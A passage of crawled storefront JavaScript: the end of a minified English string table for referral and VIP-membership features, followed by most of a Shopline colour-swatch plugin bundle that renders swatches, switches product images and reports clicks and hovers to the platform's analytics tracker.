days after redemption","userCenter.referral.point.epxpriedTime.month":"{{num}} months","userCenter.referral.reward.epxpriedTime.DIY_DAY":"Usable after claiming: {{num}} days","userCenter.referral.rewardDetail.condition.title":"Usage restrictions","userCenter.referral.rewardDetail.expriedTime.title":"Expiry date","userCenter.referral.rewardDetail.title":"Details","userCenter.referral.titleLabel.REFERRED":"They can get {{get}}","userCenter.referral.titleLabel.REFERRING":"You can get {{get}}","userCenter.referral.useDiscountCode.NO":"Can't be stacked with discounts codes","userCenter.referral.useDiscountCode.YES":"Can be stacked with discounts codes","vip.benefit.rewardType2":"{{percent}}% off coupon","vip.benefit.rewardType3":"{{amount}} off coupon","vip.benefit.rewardType4":"Free shipping","vip.benefit.rewardType6":"{{pointCount}} Points","vip.benefitDesc.benefitConditionType2":"On orders more than {{amount}}","vip.benefitDesc.benefitConditionType3":"Purchase more than {{num}} items","vip.benefits":"Benefits","vip.benefits.description":"Unlock exclusive rewards and benefits by reaching higher levels","vip.birth.benefit":"Birthday Benefits","vip.birth.benefit.tips":"Available in your birth month","vip.birth.fill":"Fill in","vip.conditionType0":"Spend {{amount}} one time","vip.conditionType1":"Spend {{amount}} in total","vip.conditionType2":"Spend {{amount}} after last upgrade","vip.conditionType3":"Spend {{amount}} in {{month}} months","vip.expires":"Expires","vip.since":"From","vip.special.benefit":"Special Benefits","vip.status":"Member status","vip.tiers":"Member level","vip.title":"Level","vip.upcoming":"Next level","vip.upgrade.benefit":"Upgrade Benefits","vipPrice.productDetail.desc":"How to become {{vip}}","vipPrice.productDetail.title":"Member price","vipPrice.tag.more":"Learn more","vipPrice.tag.price":"price"};export{e as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025091002471414/color-palette-chunk-index.js
body_size: 12045
content:
var It=Object.defineProperty;var qt=(t,e,r)=>e in t?It(t,e,{enumerable:!0,configurable:!0,writable:!0,value:r}):t[e]=r;var N=(t,e,r)=>(qt(t,typeof e!="symbol"?e+"":e,r),r);import{d as H,g as xt,f as w,c as g,h as F,_ as At,a as Pt}from"./color-palette-index.js";import{p as v}from"./color-palette-chunk-selector.js";const Ct=()=>{var t,e;return(e=(t=window==null?void 0:window.Shopline)==null?void 0:t.uri)==null?void 0:e.alias};var j=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Tt=Array.isArray,re=Tt,kt=typeof j=="object"&&j&&j.Object===Object&&j,Lt=kt,Et=Lt,Ot=typeof self=="object"&&self&&self.Object===Object&&self,Mt=Et||Ot||Function("return this")(),ge=Mt,Ht=ge,jt=Ht.Symbol,ye=jt,Ge=ye,st=Object.prototype,Nt=st.hasOwnProperty,Rt=st.toString,J=Ge?Ge.toStringTag:void 0;function Ft(t){var e=Nt.call(t,J),r=t[J];try{t[J]=void 0;var o=!0}catch(c){}var i=Rt.call(t);return o&&(e?t[J]=r:delete t[J]),i}var Gt=Ft,Ut=Object.prototype,zt=Ut.toString;function Vt(t){return zt.call(t)}var Wt=Vt,Ue=ye,Kt=Gt,Xt=Wt,Zt="[object Null]",Jt="[object Undefined]",ze=Ue?Ue.toStringTag:void 0;function Yt(t){return t==null?t===void 0?Jt:Zt:ze&&ze in Object(t)?Kt(t):Xt(t)}var nt=Yt;function Qt(t){return t!=null&&typeof t=="object"}var Bt=Qt,Dt=nt,er=Bt,tr="[object Symbol]";function rr(t){return typeof t=="symbol"||er(t)&&Dt(t)==tr}var oe=rr,or=re,ir=oe,cr=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ar=/^\w*$/;function sr(t,e){if(or(t))return!1;var r=typeof t;return r=="number"||r=="symbol"||r=="boolean"||t==null||ir(t)?!0:ar.test(t)||!cr.test(t)||e!=null&&t in Object(e)}var nr=sr;function lr(t){var e=typeof t;return t!=null&&(e=="object"||e=="function")}var lt=lr,dr=nt,ur=lt,fr="[object AsyncFunction]",hr="[object Function]",mr="[object GeneratorFunction]",pr="[object Proxy]";function _r(t){if(!ur(t))return!1;var e=dr(t);return e==hr||e==mr||e==fr||e==pr}var gr=_r,yr=ge,vr=yr["__core-js_shared__"],br=vr,le=br,Ve=function(){var t=/[^.]+$/.exec(le&&le.keys&&le.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}();function wr(t){return!!Ve&&Ve in t}var Sr=wr,$r=Function.prototype,Ir=$r.toString;function qr(t){if(t!=null){try{return Ir.call(t)}catch(e){}try{return t+""}catch(e){}}return""}var xr=qr,Ar=gr,Pr=Sr,Cr=lt,Tr=xr,kr=/[\\^$.*+?()[\]{}|]/g,Lr=/^\[object .+?Constructor\]$/,Er=Function.prototype,Or=Object.prototype,Mr=Er.toString,Hr=Or.hasOwnProperty,jr=RegExp("^"+Mr.call(Hr).replace(kr,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Nr(t){if(!Cr(t)||Pr(t))return!1;var e=Ar(t)?jr:Lr;return e.test(Tr(t))}var Rr=Nr;function Fr(t,e){return t==null?void 0:t[e]}var Gr=Fr,Ur=Rr,zr=Gr;function Vr(t,e){var r=zr(t,e);return Ur(r)?r:void 0}var dt=Vr,Wr=dt,Kr=Wr(Object,"create"),ie=Kr,We=ie;function Xr(){this.__data__=We?We(null):{},this.size=0}var Zr=Xr;function Jr(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}var Yr=Jr,Qr=ie,Br="__lodash_hash_undefined__",Dr=Object.prototype,eo=Dr.hasOwnProperty;function to(t){var e=this.__data__;if(Qr){var r=e[t];return r===Br?void 0:r}return eo.call(e,t)?e[t]:void 0}var ro=to,oo=ie,io=Object.prototype,co=io.hasOwnProperty;function ao(t){var e=this.__data__;return oo?e[t]!==void 0:co.call(e,t)}var so=ao,no=ie,lo="__lodash_hash_undefined__";function uo(t,e){var r=this.__data__;return this.size+=this.has(t)?0:1,r[t]=no&&e===void 0?lo:e,this}var fo=uo,ho=Zr,mo=Yr,po=ro,_o=so,go=fo;function U(t){var e=-1,r=t==null?0:t.length;for(this.clear();++e<r;){var o=t[e];this.set(o[0],o[1])}}U.prototype.clear=ho;U.prototype.delete=mo;U.prototype.get=po;U.prototype.has=_o;U.prototype.set=go;var yo=U;function vo(){this.__data__=[],this.size=0}var bo=vo;function wo(t,e){return t===e||t!==t&&e!==e}var So=wo,$o=So;function Io(t,e){for(var r=t.length;r--;)if($o(t[r][0],e))return r;return-1}var ce=Io,qo=ce,xo=Array.prototype,Ao=xo.splice;function Po(t){var e=this.__data__,r=qo(e,t);if(r<0)return!1;var o=e.length-1;return r==o?e.pop():Ao.call(e,r,1),--this.size,!0}var Co=Po,To=ce;function ko(t){var e=this.__data__,r=To(e,t);return r<0?void 0:e[r][1]}var Lo=ko,Eo=ce;function Oo(t){return Eo(this.__data__,t)>-1}var Mo=Oo,Ho=ce;function jo(t,e){var r=this.__data__,o=Ho(r,t);return o<0?(++this.size,r.push([t,e])):r[o][1]=e,this}var No=jo,Ro=bo,Fo=Co,Go=Lo,Uo=Mo,zo=No;function z(t){var e=-1,r=t==null?0:t.length;for(this.clear();++e<r;){var o=t[e];this.set(o[0],o[1])}}z.prototype.clear=Ro;z.prototype.delete=Fo;z.prototype.get=Go;z.prototype.has=Uo;z.prototype.set=zo;var Vo=z,Wo=dt,Ko=ge,Xo=Wo(Ko,"Map"),Zo=Xo,Ke=yo,Jo=Vo,Yo=Zo;function Qo(){this.size=0,this.__data__={hash:new Ke,map:new(Yo||Jo),string:new Ke}}var Bo=Qo;function Do(t){var e=typeof t;return e=="string"||e=="number"||e=="symbol"||e=="boolean"?t!=="__proto__":t===null}var ei=Do,ti=ei;function ri(t,e){var r=t.__data__;return ti(e)?r[typeof e=="string"?"string":"hash"]:r.map}var ae=ri,oi=ae;function ii(t){var e=oi(this,t).delete(t);return this.size-=e?1:0,e}var ci=ii,ai=ae;function si(t){return ai(this,t).get(t)}var ni=si,li=ae;function di(t){return li(this,t).has(t)}var ui=di,fi=ae;function hi(t,e){var r=fi(this,t),o=r.size;return r.set(t,e),this.size+=r.size==o?0:1,this}var mi=hi,pi=Bo,_i=ci,gi=ni,yi=ui,vi=mi;function V(t){var e=-1,r=t==null?0:t.length;for(this.clear();++e<r;){var o=t[e];this.set(o[0],o[1])}}V.prototype.clear=pi;V.prototype.delete=_i;V.prototype.get=gi;V.prototype.has=yi;V.prototype.set=vi;var bi=V,ut=bi,wi="Expected a function";function ve(t,e){if(typeof t!="function"||e!=null&&typeof e!="function")throw new TypeError(wi);var r=function(){var o=arguments,i=e?e.apply(this,o):o[0],c=r.cache;if(c.has(i))return c.get(i);var a=t.apply(this,o);return r.cache=c.set(i,a)||c,a};return r.cache=new(ve.Cache||ut),r}ve.Cache=ut;var Si=ve,$i=Si,Ii=500;function qi(t){var e=$i(t,function(o){return r.size===Ii&&r.clear(),o}),r=e.cache;return e}var xi=qi,Ai=xi,Pi=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ci=/\\(\\)?/g,Ti=Ai(function(t){var e=[];return t.charCodeAt(0)===46&&e.push(""),t.replace(Pi,function(r,o,i,c){e.push(i?c.replace(Ci,"$1"):o||r)}),e}),ft=Ti;function ki(t,e){for(var r=-1,o=t==null?0:t.length,i=Array(o);++r<o;)i[r]=e(t[r],r,t);return i}var ht=ki,Xe=ye,Li=ht,Ei=re,Oi=oe,Mi=1/0,Ze=Xe?Xe.prototype:void 0,Je=Ze?Ze.toString:void 0;function mt(t){if(typeof t=="string")return t;if(Ei(t))return Li(t,mt)+"";if(Oi(t))return Je?Je.call(t):"";var e=t+"";return e=="0"&&1/t==-Mi?"-0":e}var Hi=mt,ji=Hi;function Ni(t){return t==null?"":ji(t)}var pt=Ni,Ri=re,Fi=nr,Gi=ft,Ui=pt;function zi(t,e){return Ri(t)?t:Fi(t,e)?[t]:Gi(Ui(t))}var Vi=zi,Wi=oe,Ki=1/0;function Xi(t){if(typeof t=="string"||Wi(t))return t;var e=t+"";return e=="0"&&1/t==-Ki?"-0":e}var _t=Xi,Zi=Vi,Ji=_t;function Yi(t,e){e=Zi(e,t);for(var r=0,o=e.length;t!=null&&r<o;)t=t[Ji(e[r++])];return r&&r==o?t:void 0}var Qi=Yi,Bi=Qi;function Di(t,e,r){var o=t==null?void 0:Bi(t,e);return o===void 0?r:o}var gt=Di;function ec(t,e){var r=-1,o=t.length;for(e||(e=Array(o));++r<o;)e[r]=t[r];return e}var tc=ec,rc=ht,oc=tc,ic=re,cc=oe,ac=ft,sc=_t,nc=pt;function lc(t){return ic(t)?rc(t,sc):cc(t)?[t]:oc(ac(nc(t)))}var dc=lc;function Ye(...t){const e=t.find(r=>{if(typeof r=="function"){const o=r();return o!=null}return r!=null});return e==null?t[t.length-1]:e}function uc(t,...e){return gt(t,...e)}function fc(t,e){const r=dc(e),o=r.splice(0,r.length-1),i=r[0],c=o.length?gt(t,o):t,a=(...n)=>{if(c&&typeof c[i]=="function")return c[i](...n)};return{value:c?c[i]:void 0,exec:a}}function hc(t){if(typeof t!="string")throw new TypeError("path must be string");return t.replace(/\]/,"").split(/[.[]/)}function mc(t,e){const o=hc(t).reduce((c,a)=>{if(!!c)return c&&c.string?c.string[a]:c[a]},window.__I18N__),i=/\{\{([^{}]+)\}\}/g;return Ye(fc(o,"replace").exec(i,(...c)=>Ye(uc(e,c[1]),c[0])),t)}function pc(t){const e=t==null?void 0:t.classList;for(let r=0;r<(e==null?void 0:e.length);r++)if((e==null?void 0:e[r].indexOf("color-scheme-"))>-1)return e==null?void 0:e[r];return""}function de({showSoldOut:t,list:e,notA:r=!1,colorClassName:o,uniqueKey:i,autoMatchImage:c,popover:a=!1,styleType:n,customizeColorCardStyle:l,colorUrl:s}){var p;const f=H(750)?l.mobileWidth:l.pcWidth,d=n===2&&l?`border-radius: ${l.borderRadius===0?l.borderRadius:`${l.borderRadius}%`} ;border-color:rgba(var(--color-text), ${l.borderOpacity/100});width: ${f}px; height:${f}px`:"";let m="";for(const{colorValue:u,attributeImgUrl:_,selected:A=!1}of e){const{soldOut:P,skuId:y,skuImgUrl:S,value:q,showType:C}=u;let h="";q?h=C!="1"?q:"":_?h=_||"":c&&(h=S||""),h=xt(h,{width:38,scale:2});const b=s?`${s}?sku=${y}`:((p=window==null?void 0:window.Shopline)==null?void 0:p.redirectTo(`/products/${i}?sku=${y}`))||`/products/${i}?sku=${y}`;m+=`
      <div class="color-board__col ${t&&P?"disabled":""}">
        ${r?a?`<a href="${b}">`:`<object><a href="${b}">`:""}
          <div
          ${A?"data-filter-select":""}
          data-plugin-color-sku-id="${y}"
          ${S?`data-plugin-color-product-img="${S}"`:""}
          data-plugin-color-value="${q}"
          class="color-board__item ${o}"
          ${C==1&&!!q?`style="background: ${q};background-clip:content-box; ${d}" `:`style=" ${d}" `}
          >
            ${!q||c||C=="2"||_?`${h?`<img loading="lazy" src="${h}" class="lozad" style="height: 100% !important;" data-src="${h}" data-srcset="${h}" alt="">`:""}`:""}
          </div>
        ${r?a?"</a>":"</a></object>":""}
      </div>`}return m}const ue={Home:101,ProductsSearch:102,Products:103,ProductsDetail:105,AllCollections:174,Activity:115,Page:{custom_page:118,smart_landing_page:147},BlogsList:119,BlogsDetail:120,404:130,Center:123,SignIn:128,SignUp:129,Cart:106,Thankyou:114};var te={exports:{}},Qe=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof window.msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto);if(Qe){var Be=new Uint8Array(16);te.exports=function(){return Qe(Be),Be}}else{var De=new Array(16);te.exports=function(){for(var e=0,r;e<16;e++)(e&3)===0&&(r=Math.random()*4294967296),De[e]=r>>>((e&3)<<3)&255;return De}}var yt=[];for(var B=0;B<256;++B)yt[B]=(B+256).toString(16).substr(1);function _c(t,e){var r=e||0,o=yt;return[o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]]].join("")}var vt=_c,gc=te.exports,yc=vt,et,fe,he=0,me=0;function vc(t,e,r){var o=e&&r||0,i=e||[];t=t||{};var c=t.node||et,a=t.clockseq!==void 0?t.clockseq:fe;if(c==null||a==null){var n=gc();c==null&&(c=et=[n[0]|1,n[1],n[2],n[3],n[4],n[5]]),a==null&&(a=fe=(n[6]<<8|n[7])&16383)}var l=t.msecs!==void 0?t.msecs:new Date().getTime(),s=t.nsecs!==void 0?t.nsecs:me+1,f=l-he+(s-me)/1e4;if(f<0&&t.clockseq===void 0&&(a=a+1&16383),(f<0||l>he)&&t.nsecs===void 0&&(s=0),s>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");he=l,me=s,fe=a,l+=122192928e5;var d=((l&268435455)*1e4+s)%4294967296;i[o++]=d>>>24&255,i[o++]=d>>>16&255,i[o++]=d>>>8&255,i[o++]=d&255;var m=l/4294967296*1e4&268435455;i[o++]=m>>>8&255,i[o++]=m&255,i[o++]=m>>>24&15|16,i[o++]=m>>>16&255,i[o++]=a>>>8|128,i[o++]=a&255;for(var p=0;p<6;++p)i[o+p]=c[p];return e||yc(i)}var bc=vc,wc=te.exports,Sc=vt;function $c(t,e,r){var o=e&&r||0;typeof t=="string"&&(e=t==="binary"?new Array(16):null,t=null),t=t||{};var i=t.random||(t.rng||wc)();if(i[6]=i[6]&15|64,i[8]=i[8]&63|128,e)for(var c=0;c<16;++c)e[o+c]=i[c];return e||Sc(i)}var Ic=$c,qc=bc,bt=Ic,be=bt;be.v1=qc;be.v4=bt;var xc=be;function wt(){return`${Date.now()}_${xc.v4().replace(/-/g,"")}`}class R{constructor(e){N(this,"page");this.page=e||R.getPage()||""}static getPage(){var i,c;const e=(i=window==null?void 0:window.Shopline)==null?void 0:i.uri.alias,r=(c=window==null?void 0:window.Shopline)==null?void 0:c.uri.template;return e!=="Page"?ue[e]||e:r.toLowerCase()===e.toLowerCase()?ue.Page.custom_page:ue.Page.smart_landing_page}static collect(e){!window.HdSdk||window.HdSdk.shopTracker.collect(e)}static expose(e){!window.HdSdk||window.HdSdk.shopTracker.expose(e)}click(e){if(!window.HdSdk)return;const r={page:this.page,action_type:102,event_name:"Click",...e};window.HdSdk.shopTracker.collect(r)}handleView({selector:e,targetList:r,threshold:o,duration:i,reportOnce:c,customParams:a,viewType:n="view"}){if(!window.HdSdk)return;const l={page:this.page},s={...l,...a},f=d=>{const m=a(d);return{...l,...m}};window.HdSdk.shopTracker.expose({selector:e,targetList:r,[n]:{reportOnce:c,threshold:o,duration:i,params:typeof a=="function"?f:s}})}view({selector:e,targetList:r,reportOnce:o=!0,duration:i,threshold:c,customParams:a}){this.handleView({selector:e,targetList:r,reportOnce:o,duration:i,threshold:c,customParams:a,viewType:"view"})}viewSuccess({selector:e,targetList:r,threshold:o=.5,duration:i=500,reportOnce:c=!0,customParams:a}){this.handleView({selector:e,targetList:r,reportOnce:c,duration:i,threshold:o,customParams:a,viewType:"viewSuccess"})}viewContent({selector:e,targetList:r,reportOnce:o,threshold:i,customParams:c}){const a={component:-999,event_name:"ViewContent",action_type:"ViewContent",...c};this.view({selector:e,targetList:r,reportOnce:o,threshold:i,customParams:a})}viewItemList({selector:e,customParams:r}){const o={page:this.page,module:-999,component:-999,action_type:"",event_name:"ViewItemList",event_id:`ViewItemList${wt()}`,...r};this.view({selector:e,customParams:o})}selectContent({baseParams:e,customParams:r}){const o={101:{module:900,component:101},102:{module:109,component:101,action_type:""},103:{module:109,component:101},105:{module:108,component:101}},i={page:this.page,event_name:"SelectContent",current_source_page:R.getPage(),...o[this.page],...e,...r};R.collect(i)}searchResults({baseParams:e,customParams:r}){const o={page:this.page,module:-999,component:-999,action_type:"",event_name:"SearchResults",...e,...r};R.collect(o)}}const St=new R;function Ac(t){const{base:e,buss:r}=t,o={app_id:"484aee4518188c2dbaff74c737540a51b9013d7e",module:109,component:101,...e,...r};St.selectContent({customParams:o})}function tt(t){const{base:e,buss:r}=t,o={app_id:"484aee4518188c2dbaff74c737540a51b9013d7e",page:St.page,module:109,component:101,action_type:109,event_name:"Hover",event_id:`hover${wt()}`,...e,...r};R.collect(o)}const se=w()?".main-collection__products .block-product-card":g()?".product-card-wrapper, advc-product-item__wrapper":".product-item__wrapper, .advc-product-item__wrapper";function $t(t){return t&&v(t,se).length}function rt(t){return $t(t)?se:".plugin-color-board"}function ot(t){return $t(t)?se:".hasColorInit"}function k(t){var r,o,i;let e=(r=v(t,".hasColorInit"))==null?void 0:r[0];return w()&&!e?e=(o=t==null?void 0:t.closest(".block-product-card__image-wrapper"))==null?void 0:o.querySelector(".hasColorInit"):g()&&!e&&(e=(i=t==null?void 0:t.closest(".product-card-wrapper"))==null?void 0:i.querySelector(".hasColorInit")),e}const Y={hover:1,click:2},L=class{constructor(e){N(this,"handleHideMainImage",()=>{var r;if(!this.currentHoverItem)return;const e=k(this.currentHoverItem);(r=e==null?void 0:e.classList)!=null&&r.contains(".advc-product-tooltip")||this.hideOtherImage(e)});N(this,"hideOtherImage",e=>{var r,o;!w()&&g()?e==null||e.querySelectorAll(".collection-hero__image").forEach((i,c)=>c!==0?i.style.setProperty("opacity",0,"important"):null):((r=e.querySelectorAll("[data-plugin-product-item-next-img-box]"))==null||r.forEach(i=>i.style.opacity=0),(o=e.querySelectorAll("[data-plugin-product-item-img-box]"))==null||o.forEach(i=>i.style.opacity=1))});L.single=this,this.isPc=e,this.currentHoverItem=null,this.isPc&&L.switchProductImageStyle===Y.hover?this.bindPcEvent():this.isPc?(this.bindPcHoverEvent(),this.bindMobileEvent()):this.bindMobileEvent()}processSelectedItem(){var e,r;this.isPc&&L.switchProductImageStyle===Y.hover?(e=document.querySelectorAll(".color-board__item[data-filter-select]:not(.hasSelected)"))==null||e.forEach(o=>{o.classList.add("hasSelected"),this.handleHideMainImage(),this.changeActive(o),this.changeProductImg(o)}):(r=document.querySelectorAll(".color-board__item[data-filter-select]:not(.hasSelected)"))==null||r.forEach(o=>{o.classList.add("hasSelected"),this.changeActive(o),this.changeProductImg(o),this.changeProductSrc(o)})}bindPcEvent(){F(document.body,"mouseover",".color-board__item",(e,r)=>{this.handleHideMainImage(),this.changeActive(r),this.changeProductImg(r),this.setProductItemStatus(r)}),F(document.body,"mouseover",".plugin-color-board",(e,r)=>{this.currentHoverItem=r}),w()||(document.body.addEventListener("mouseover",e=>{this.mouseOverEvent(e.target)}),F(document.body,"mouseover",".color-board__item",(e,r)=>{this.hoverReport(r)}),F(document.body,"mouseover",".color-board__item > img",(e,r)=>{this.hoverReport(r,1)}))}bindPcHoverEvent(){F(document.body,"mouseover",".plugin-color-board",(e,r)=>{this.currentHoverItem=r}),w()||document.body.addEventListener("mouseover",e=>{this.mouseOverEvent(e.target)})}mouseOverEvent(e){var n,l,s,f,d,m,p,u,_,A,P,y;let r=v(e,ot(e));const o=se.replace(/^./,"");if(e.classList.contains(o)&&(r=[e]),(r==null?void 0:r.length)>0&&!this.currentHoverItem&&((n=r==null?void 0:r[0])==null?void 0:n.querySelector(".plugin-color-board"))&&(this.currentHoverItem=(l=r==null?void 0:r[0])==null?void 0:l.querySelector(".plugin-color-board")),!this.currentHoverItem||((s=v(e,".more__popover__box"))==null?void 0:s.length)>0)return;const i=((f=v(e,".color-board__more"))==null?void 0:f.length)>0||e.classList.contains("color-board__more");if(((d=v(e,".plugin-color-board"))==null?void 0:d.length)>0&&!i)return;const c=k(this.currentHoverItem),a=c.querySelector(".show-color-item-img")||c.querySelector(".show-color-item-img-box");if(!w()&&g()&&((m=c.querySelectorAll(".collection-hero__image"))==null?void 0:m.length)>1&&i&&(this.handleHideMainImage(),!a)){c.querySelectorAll(".collection-hero__image")[0].style.opacity=1;return}if(!g()&&((p=c.querySelectorAll("[data-plugin-product-item-next-img-box]"))==null?void 0:p.length)>0&&i&&(this.handleHideMainImage(),!a)){c.querySelectorAll("[data-plugin-product-item-img-box]")[0].style.opacity=1;return}if((r==null?void 0:r.length)>0&&((u=r==null?void 0:r[0])==null?void 0:u.contains(this.currentHoverItem))&&!i){if(!w()&&g()&&((_=c.querySelectorAll(".collection-hero__image"))==null?void 0:_.length)<2||!g()&&((A=c.querySelectorAll("[data-plugin-product-item-next-img-box]"))==null?void 0:A.length)<1)return;c.querySelector(".show-color-item-img")&&(c.querySelector(".show-color-item-img").style.opacity=0),c.querySelector(".show-color-item-img-box")&&(c.querySelector(".show-color-item-img-box").style.opacity=0),g()?c.querySelectorAll(".collection-hero__image").forEach(S=>S.style.opacity=""):((P=c.querySelectorAll("[data-plugin-product-item-next-img-box]"))==null||P.forEach(S=>S.style.opacity=""),(y=c.querySelectorAll("[data-plugin-product-item-img-box]"))==null||y.forEach(S=>S.style.opacity=""))}else this.mainReShowImg(),this.currentHoverItem=null,i||this.mouseOverEvent(e)}bindMobileEvent(){F(document.body,"click",".color-board__item",(e,r)=>{e.stopPropagation(),e.preventDefault(),this.setProductItemStatus(r),this.changeActive(r),this.changeProductImg(r),this.changeProductSrc(r),w()||this.clickReport(r)})}setProductItemStatus(e){var r;if(!!w()&&!H(750)){const o=(r=v(e,rt(e)))==null?void 0:r[0];if(o){const i=o==null?void 0:o.querySelectorAll(".block-product-card__image");o==null||o.querySelectorAll(".block-product-card__image").forEach(c=>c.style.setProperty("opacity",0)),i.length>1&&o.classList.add("color-palette-3__main_image")}}}changeActive(e){var c,a,n,l,s,f;const r=rt(e),o=v(e,".more__popover__box"),i=(a=(c=v(e,".plugin-color-board"))==null?void 0:c[0])==null?void 0:a.querySelector(".color-board__more");if(!H(750)&&((o==null?void 0:o.length)>0||i)){const d=o!=null&&o[0]?o==null?void 0:o[0].dataset.moreId:i.dataset.moreId,m=document.querySelector(`.color-board__more[data-more-id="${d}"]`);if(!m)return;(l=(n=v(m,".plugin-color-board"))==null?void 0:n[0])==null||l.querySelectorAll(".color-board__item").forEach(p=>p.classList.remove("active")),(s=document.querySelector(`.more__popover__box[data-more-id="${d}"]`))==null||s.querySelectorAll(".color-board__item").forEach(p=>p.classList.remove("active"))}else(f=v(e,r))==null||f[0].querySelectorAll(".color-board__item").forEach(d=>d.classList.remove("active"));e.classList.add("active")}createImg(e){var o,i,c;let r="";if(w()){const a=(o=e.parentElement)==null?void 0:o.querySelector(".block-product-card__image-wrapper");a&&(r=getComputedStyle(a)["border-radius"])}if(L.imageDisplayRule===1){if(!e.querySelectorAll(".show-color-item-img").length){let a="";g()||(a=getComputedStyle((i=e.querySelectorAll("img"))==null?void 0:i[0])["object-fit"]);const n=document.createElement("img");if(n.classList="show-color-item-img",w()){n.classList.add("theme3-color-img");const l=(c=e.parentElement)==null?void 0:c.querySelector(".block-product-card__image-wrapper>img");l&&(a=getComputedStyle(l)["object-fit"])}else g()&&n.classList.add("seed-color-img");n.style=`object-fit: ${a};border-radius:${r};position:absolute;top:0;left:0;width: 100%;height: 100%`,e.append(n)}return e.querySelector(".show-color-item-img")}if(!e.querySelectorAll(".show-color-item-img-box").length){const a=document.createElement("div");a.classList="show-color-item-img-box",a.style=`border-radius:${r};width:100%;position:absolute;top:0;left:0;overflow:hidden;${w()&&r||g()&&H(750)?"height:100%;":""}${g()&&H(750)?"background-color:rgba(var(--color-image-background))":""}`,a.innerHTML='<img style="width:100%;" />',e.append(a)}return e.querySelector(".show-color-item-img-box img")}mainReShowImg(){var r,o;let e=this.currentHoverItem.querySelector(".color-board__item.active");if(!e&&this.currentHoverItem.querySelector(".color-board__more")){const i=(o=(r=this.currentHoverItem)==null?void 0:r.querySelector(".color-board__more"))==null?void 0:o.dataset.moreId;e=document.querySelector(`.more__popover__box[data-more-id="${i}"] .color-board__item.active`)}!e||this.changeProductImg(e)}showImg(e,r){var a,n,l;if(!r){this.hiddenImg(e);return}const o=this.createImg(e),i=e.querySelector("img");if(o.getAttribute("src")!==r&&(o.setAttribute("src",""),o.setAttribute("src",r)),w()){const s=k(e),f=s==null?void 0:s.querySelector(".block-product-card__image");f&&f.style.setProperty("opacity",0,"important")}else if(g()){const s=k(e),f=s==null?void 0:s.querySelector(".collection-hero__image");f&&f.style.setProperty("opacity",0,"important")}else i.style.visibility="hidden";if(L.imageDisplayRule===1)o.style.opacity=1;else if(w()||g())e.querySelector(".show-color-item-img-box").style.opacity=1;else{e.querySelector(".show-color-item-img-box").style.opacity=1;const s=(a=v(e,"[data-plugin-product-item-a]"))==null?void 0:a[0].querySelector("[data-plugin-product-item-img-box]  [data-plugin-product-item-img-ele]");s.style.background="none"}if(L.switchProductImageStyle===Y.click&&this.isPc){const s=k(e);(n=s.querySelectorAll("[data-plugin-product-item-next-img-box]"))==null||n.forEach(f=>f.style.opacity=0),(l=s==null?void 0:s.querySelectorAll("[data-plugin-product-item-img-box]"))==null||l.forEach(f=>f.style.opacity=1)}}hiddenImg(e){var o;if(L.imageDisplayRule===1){const i=e.querySelectorAll(".show-color-item-img");i!=null&&i.length&&i.forEach(c=>c.style.opacity=0)}else{const i=e.querySelectorAll(".show-color-item-img-box");i&&i.length&&i.forEach(c=>{c.style.opacity=0,c.style.background=""})}let r=w()||g()?k(e):(o=e.querySelectorAll("img"))==null?void 0:o[0];w()?(r=r.querySelector(".block-product-card__image"),r&&(r.style.opacity=1)):g()&&!(r!=null&&r.querySelector(".placeholder"))?(r=r.querySelector(".collection-hero__image"),r&&(r.style.opacity=1)):r&&(r.style.visibility="visible")}changeProductImg(e){var n,l,s,f,d,m,p;const r=ot(e),o=e.getAttribute("data-plugin-color-product-img"),i=v(e,".more__popover__box");let c=e;(i==null?void 0:i.length)>0&&(c=document.querySelector(`.color-board__more[data-more-id="${i==null?void 0:i[0].dataset.moreId}"]`));let a=(n=v(c,r))==null?void 0:n[0];if(a||(a=k(c)),a.classList.contains("advc-product-tooltip")){const u=a==null?void 0:a.querySelector(".advc-product-tooltip__image-wrapper");if(!u)return;u.style.position="relative",this.showImg(u,o);return}if(w()){const u=a==null?void 0:a.querySelectorAll(".hasColorInit .block-product-card__image-wrapper");let _=a==null?void 0:a.querySelector(".hasColorInit .card__media_color_board");_||(_=document.createElement("a"),_.classList.add("card__media_color_board","card__media_color_board_theme3"),(l=u==null?void 0:u[0])!=null&&l.getAttribute("href")&&(_.href=(s=u==null?void 0:u[0])==null?void 0:s.getAttribute("href")),(f=u==null?void 0:u[0])==null||f.after(_)),this.showImg(_,o)}else if(g()){const u=a==null?void 0:a.querySelectorAll(".hasColorInit .card__media");let _=a==null?void 0:a.querySelector(".hasColorInit .card__media_color_board");_||(_=document.createElement("a"),_.classList.add("card__media_color_board"),(d=u==null?void 0:u[0])!=null&&d.getAttribute("href")&&(_.href=(m=u==null?void 0:u[0])==null?void 0:m.getAttribute("href")),(p=u==null?void 0:u[0])==null||p.after(_)),this.showImg(_,o)}else{let u=a==null?void 0:a.querySelectorAll("[data-plugin-product-item-img-box] [data-plugin-product-item-img-ele]");u.length||(u=a==null?void 0:a.querySelectorAll("[data-plugin-product-item-img-ele]")),this.showImg(u==null?void 0:u[0],o)}}changeProductSrc(e){var s;const r=e.getAttribute("data-plugin-color-sku-id");if(!r)return;const o=v(e,".more__popover__box");let i=e;this.isPc&&L.switchProductImageStyle===Y.click&&(o==null?void 0:o.length)>0&&(i=document.querySelector(`.color-board__more[data-more-id="${o==null?void 0:o[0].dataset.moreId}"]`));let c=(s=v(i,".hasColorInit"))==null?void 0:s[0];!w()&&g()&&(c==null?void 